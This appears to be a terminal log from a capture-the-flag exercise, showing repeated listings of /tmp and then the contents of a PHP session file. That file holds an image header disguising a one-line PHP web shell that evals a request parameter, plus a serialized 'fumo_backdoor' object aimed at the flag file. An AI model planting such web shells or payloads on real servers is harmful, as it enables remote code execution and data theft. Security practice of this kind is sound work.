 root@88dbae2fc7fe:/tmp# ls
FLAG  pear  phpZtUp14
root@88dbae2fc7fe:/tmp# ls
FLAG  pear  phpZtUp14
root@88dbae2fc7fe:/tmp# ls
FLAG  pear  phpT80RC3
root@88dbae2fc7fe:/tmp# ls
FLAG  pear  phpOE0xxe  phpT80RC3  sess_tel
root@88dbae2fc7fe:/tmp# ls
FLAG  pear  phpOE0xxe  phpT80RC3  sess_tel
root@88dbae2fc7fe:/tmp# ls
FLAG  pear  phpOE0xxe  phpT80RC3  sess_tel
root@88dbae2fc7fe:/tmp# la
bash: la: command not found
root@88dbae2fc7fe:/tmp# cat sess_tel
P6
9 9
255
<?php eval($_GET[1]);?>|O:13:"fumo_backdoor":3:{s:4:"path";s:9:"/tmp/FLAG";s:4:"argv";N;s:1:"c";N;}